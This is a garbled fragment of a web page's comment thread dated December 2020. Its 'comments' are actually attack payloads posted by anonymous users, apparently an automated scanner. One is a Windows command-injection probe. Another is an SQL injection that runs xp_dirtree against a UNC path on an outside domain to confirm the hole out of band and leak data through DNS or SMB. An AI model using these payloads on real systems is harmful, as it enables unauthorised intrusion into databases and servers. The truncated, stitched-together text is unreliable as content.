
reply
"& SET /A 0xFFF... (not verified)
3
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
syscolumns WHERE 2>3;exec('xp_dirtree
''\\gpdm57mpmnzjnqwz4wrxkt7wg0plam3yflkqrfu1'+'pzi.r87.me'+'\c$\
-
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)